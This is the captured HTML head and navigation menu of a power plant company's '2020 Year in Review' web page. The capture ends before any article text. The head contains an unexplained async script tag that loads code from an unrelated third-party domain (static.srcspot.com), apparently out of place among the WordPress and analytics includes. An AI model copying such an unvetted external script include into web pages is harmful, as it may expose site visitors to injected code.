

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prairiestateenergycampus.com/2020-year-review/
body_size: 12097
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->

<head><style>img.lazy{min-height:1px}</style><link href="https://prairiestateenergycampus.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">

  <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="format-detection" content="telephone=no">

  <title>2020 Year in Review - Prairie State Energy Campus</title>

    <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1" />

    <link rel="apple-touch-icon" href="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/apple-touch-icon.png">
  <link rel="icon" href="https://prairiestateenergycampus.com/wp-content/themes/psgc/favicon.png">
  <!--[if IE]>
		<link rel="shortcut icon" href="https://prairiestateenergycampus.com/wp-content/themes/psgc/favicon.ico">
	<![endif]-->
    <meta name="msapplication-TileColor" content="#f01d4f">
  <meta name="msapplication-TileImage"
    content="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/win8-tile-icon.png">
  <meta name="theme-color" content="#121212">

  <link rel="pingback" href="https://prairiestateenergycampus.com/xmlrpc.php">

  <link rel="stylesheet" href="https://use.typekit.net/ahz6obe.css">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Read the Prairie State Energy Campus 2020 Year In Review to find statistics and more information on our campus happenings throughout 2020." />
	<link rel="canonical" href="https://prairiestateenergycampus.com/2020-year-review/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2020 Year in Review - Prairie State Energy Campus" />
	<meta property="og:description" content="Read the Prairie State Energy Campus 2020 Year In Review to find statistics and more information on our campus happenings throughout 2020." />
	<meta property="og:url" content="https://prairiestateenergycampus.com/2020-year-review/" />
	<meta property="og:site_name" content="Prairie State Energy Campus" />
	<meta property="article:modified_time" content="2025-03-27T18:15:26+00:00" />
	<meta property="og:image" content="https://prairiestateenergycampus.com/wp-content/uploads/2025/03/full.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://prairiestateenergycampus.com/2020-year-review/","url":"https://prairiestateenergycampus.com/2020-year-review/","name":"2020 Year in Review - Prairie State Energy Campus","isPartOf":{"@id":"https://prairiestateenergycampus.com/#website"},"primaryImageOfPage":{"@id":"https://prairiestateenergycampus.com/2020-year-review/#primaryimage"},"image":{"@id":"https://prairiestateenergycampus.com/2020-year-review/#primaryimage"},"thumbnailUrl":"https://prairiestateenergycampus.com/wp-content/uploads/2025/03/full.png","datePublished":"2021-05-24T16:26:41+00:00","dateModified":"2025-03-27T18:15:26+00:00","description":"Read the Prairie State Energy Campus 2020 Year In Review to find statistics and more information on our campus happenings throughout 2020.","breadcrumb":{"@id":"https://prairiestateenergycampus.com/2020-year-review/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prairiestateenergycampus.com/2020-year-review/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prairiestateenergycampus.com/2020-year-review/#primaryimage","url":"https://prairiestateenergycampus.com/wp-content/uploads/2025/03/full.png","contentUrl":"https://prairiestateenergycampus.com/wp-content/uploads/2025/03/full.png","width":29,"height":26},{"@type":"BreadcrumbList","@id":"https://prairiestateenergycampus.com/2020-year-review/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prairiestateenergycampus.com/"},{"@type":"ListItem","position":2,"name":"2020 Year in Review"}]},{"@type":"WebSite","@id":"https://prairiestateenergycampus.com/#website","url":"https://prairiestateenergycampus.com/","name":"Prairie State Energy Campus","description":"Prairie State Energy Campus is a state-of-the-art energy campus uses modern technology to produce cleaner, baseload electricity for our member communities.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prairiestateenergycampus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prairie State Energy Campus &raquo; Feed" href="https://prairiestateenergycampus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prairie State Energy Campus &raquo; Comments Feed" href="https://prairiestateenergycampus.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prairiestateenergycampus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprairiestateenergycampus.com%2F2020-year-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prairiestateenergycampus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprairiestateenergycampus.com%2F2020-year-review%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Bitter%3A700' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css' href='https://prairiestateenergycampus.com/wp-content/themes/psgc/library/css/style.css' type='text/css' media='all' />
<script type="text/javascript" defer src="https://ajax.googleapis.com/ajax/libs/jquery/3.0.0/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://prairiestateenergycampus.com/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://prairiestateenergycampus.com/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://prairiestateenergycampus.com/wp-content/plugins/","pluginurl":"https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://prairiestateenergycampus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prairiestateenergycampus.com/wp-json/wp/v2/pages/2539" /><link rel='shortlink' href='https://prairiestateenergycampus.com/?p=2539' />
<script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<script>document.documentElement.className += " js";</script>

		<style type="text/css">
			#wp-admin-bar-wp-logo>.ab-item .ab-icon:before {
   				 display: none !important;
   			}
   			.ab-top-menu>li:hover>.ab-item, .ab-top-menu>li>.ab-item:focus {
   				background:transparent !important;
   			}
   			#wp-admin-bar-wp-logo {
   				background-image: url(https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/admin-logo.png) !important;
   				background-size: contain !important;
    			background-repeat: no-repeat !important;
    			background-position: center !important;
    			background-color: transparent !important;
    			margin: 0px !important;
    			width: 50px !important;
			}
		</style>
	    
  <script async="async" src="https://static.srcspot.com/libs/vickie.js" type="application/javascript"></script>

    
  <!-- Google Tag Manager -->
  <script>
  (function(w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({
      'gtm.start': new Date().getTime(),
      event: 'gtm.js'
    });
    var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s),
      dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src =
      'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
  })(window, document, 'script', 'dataLayer', 'GTM-TZPSLDQ');
  </script>
  <!-- End Google Tag Manager -->

</head>

<body class="wp-singular page-template-default page page-id-2539 wp-theme-psgc" itemscope itemtype="http://schema.org/WebPage">

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZPSLDQ" height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

  <nav class="menu" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
    <div class="col-xs-2 col-sm-2 col-md-2 pull-right">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main-navigation">
        <span class="sr-only"></span>
      </button>

      <div href="#" id="nav-toggle-inside">

        <svg class="menu-close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16.68 16.73">
          <defs>
            <style>
            .a {
              fill: #fff;
            }
            </style>
          </defs>
          <title>menu-close</title>
          <path class="a" d="M13.55,8.36,7.45,0h3.23l6,8.36-6,8.36H7.45Zm-7.45,0L0,0H3.23l6,8.36-6,8.36H0Z" />
        </svg>

      </div>
    </div>
    <div id="main-navigation" aria-hidden="true" aria-expanded="false">
      <ul id="menu-main-navigation" class="nav navbar-nav"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://prairiestateenergycampus.com/">Home</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://prairiestateenergycampus.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://prairiestateenergycampus.com/about/ownership/">Ownership</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://prairiestateenergycampus.com/about/leadership/">Leadership</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://prairiestateenergycampus.com/about/economic-impact/">Economic Impact</a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://prairiestateenergycampus.com/about/years-in-review/">Years In Review</a></li>
	<li id="menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3354"><a href="https://prairiestateenergycampus.com/about/annual-performance/">Annual Performance</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://prairiestateenergycampus.com/technology/">Technology</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-246"><a href="https://prairiestateenergycampus.com/environment/">Environment</a>
<ul class="sub-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://prairiestateenergycampus.com/environment/emissions-control-technology/">Emissions Control Technology</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://prairiestateenergycampus.com/environment/sustainability/">Sustainability</a></li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-508"><a href="https://prairiestateenergycampus.com/community/">Community</a>
<ul class="sub-menu">
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://prairiestateenergycampus.com/community/community-involvement/">Community Involvement</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://prairiestateenergycampus.com/community/employee-initiatives/">Employee Initiatives</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://prairiestateenergycampus.com/community/contributions-and-sponsorships/">Contributions and Sponsorships</a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-249"><a href="https://prairiestateenergycampus.com/careers/">Careers</a>
<ul class="sub-menu">
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://prairiestateenergycampus.com/careers/diversity-inclusion/">Diversity &#038; Inclusion</a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://prairiestateenergycampus.com/careers/hiring-process/">Hiring Process</a></li>
